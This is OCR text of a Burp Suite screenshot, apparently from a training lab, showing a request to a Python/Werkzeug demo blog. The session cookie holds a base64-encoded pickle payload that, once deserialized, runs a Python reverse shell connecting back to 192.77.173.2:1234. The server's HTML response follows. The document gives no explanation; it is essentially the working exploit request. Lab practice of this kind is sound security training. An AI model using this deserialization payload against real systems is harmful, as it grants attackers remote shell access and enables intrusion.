 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.77.173.3
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.77.173.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.77.173.3/login
8 Connection: close
9 Cookie: session=
Y3Bvc2l4CnN5c3RlbQpwMAooUydweXRob24gLWMgXCdpbXBvcnQgc29ja2V0LH
N1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNv
Y2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjc3LjE3My4yIiwxMj
M0KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCks
MSk7IG9zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi
9iaW4vc2giLCItaSJdKTtcJyYnCnAxCnRwMgpScDMKLg==
10 Content-Length: 60
11
12
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4453
4 Set-Cookie: session=
KGRwMApTJ3VzZXJuYW1lJwpwMQpTJ2d1ZXN0JwpwMgpzLg==; Path=/
5 Server: Werkzeug/1.0.1 Python/2.7.17
6 Date: Sat, 01 May 2021 12:30:24 GMT
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
15 <meta name="description" content="">
16 <meta name="author" content="">
17
18 <title>Attack Defense Demo Blog</title>
19
20 <!-- Bootstrap core CSS -->
21 <link href="/static/vendor/bootstrap/css/bootstrap.min.css"
rel="stylesheet">
22
23 <!-- Custom fonts for this template -->
24 <link href="/static/vendor/fontawesome-free/css/all.min.css
" rel="stylesheet" type="text/css">
25 <!-- <link href='css/lora.css' rel='stylesheet'
type='text/css'> -->
26 <!-- <link href='css/open-sans.css' rel='stylesheet'
type='text/css'> -->
27
? < + > Type a search term 0 matches